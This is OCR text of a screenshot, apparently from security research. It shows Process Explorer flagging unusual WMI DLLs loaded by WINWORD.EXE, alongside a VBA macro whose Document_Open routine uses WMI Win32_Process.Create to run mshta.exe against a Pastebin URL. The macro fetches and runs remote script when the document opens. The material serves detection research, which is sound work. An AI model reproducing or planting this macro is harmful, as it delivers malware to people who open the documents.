 Process Explorer - Sysinternals: www.sysinternals.com [NL\sbousseaden]
File Options View Process Find DLL Users Help
Process
chrome.exe
notepad++.exe
OUTLOOK.EXE
POWERPNT.EXE
VirtualBox.exe
SnippingTool.exe
mspaint.exe
WINWORD.EXE
Name Description
msxml6r.dll XML Resources
wbemdisp.dll WMI Scripting
fastprox.dll WMI Custom Marshaller
wmiutils.dll WMI
wbemsvc.dll WMI
wbemprox.dll WMI
wbemcomn.dll WMI
UNUSUAL LOADED WMI MODULES by
WINWORD.EXE
Microsoft Visual Basic for Applications - Macro_WMI_CreateProcess - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
Normal
Project (Macro_WMI_CreateProcess)
Microsoft Word Objects
ThisDocument
References
(General) (Declarations
Private Sub Document_Open()
Dim H As Integer
Dim objWMIService, objStartup, objConfig, objProcess, Shell As Object
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = 1
Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
objProcess.Create "mshta.exe https://pastebin.com/raw/HpT0N2xD", Null, ob
信安之路